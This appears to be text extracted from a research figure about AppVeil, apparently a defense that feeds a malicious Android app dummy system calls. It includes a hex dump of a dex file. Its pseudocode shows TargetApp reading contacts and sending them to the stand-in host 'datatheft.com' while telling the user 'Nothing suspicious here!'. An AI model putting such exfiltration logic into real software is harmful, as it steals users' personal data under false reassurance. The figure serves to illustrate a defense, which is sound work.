 Internet
TargetApp
readContacts()
connectTo(“datatheft.com”)
for each contact:
send(contact)
showMessage(“Nothing suspicious here!”)
AppVeil
System
Contacts: 2
1. Mary Sue
phone: (321) 555-1337
email: msue2015@example.com
2. Gary Stu
phone: (321) 555-1234
email: garywashere@example.net
Network Status:
Connected to Wi-Fi
UI Framework
TargetApp (Patched)
readContacts()
connectTo(“datatheft.com”)
for each contact:
send(contact)
showMessage(“Nothing suspicious here!”)
Dummy System Calls
Contacts: 0
Network Status:
Not connected
00000000  64 65 78 0a 30 33 35 00  28 1b 80 47 a0 12 3f 5a  |dex.035.(..G..?Z|
00000010  8b e7 f4 c0 78 bd 7a d4  2a 87 20 96 52 b2 07 0e  |....x.z.*. .R...|
00000020  ec 94 61 00 70 00 00 00  78 56 34 12 00 00 00 00  |..a.p...xV4.....|
00000030  00 00 00 00 00 17 0f 00  ff ba 00 00 70 00 00 00  |............p...|
00000040  77 19 00 00 6c ec 02 00  34 23 00 00 48 52 03 00  |w...l...4#..HR..|
00000050  fd 47 00 00 b8 f8 04 00  78 a7 00 00 a0 38 07 00  |.G......x....8..|
00000060  15 15 00 00 60 74 0c 00  ec 7d 52 00 00 17 0f 00  |....`t...}R.....|
00000070  70 ca 40 00 72 ca 40 00  76 ca 40 00 b3 df 40 00  |p.@.r.@.v.@...@.|
00000080  c1 df 40 00 c6 df 40 00  cc df 40 00 d2 df 40 00  |..@...@...@...@.|
00000090  14 9b 41 00 23 9b 41 00  6f 9b 41 00 7f 9b 41 00  |..A.#.A.o.A...A.|
000000a0  85 9b 41 00 93 9b 41 00  fc 9e 41 00 bf a0 41 00  |..A...A...A...A.|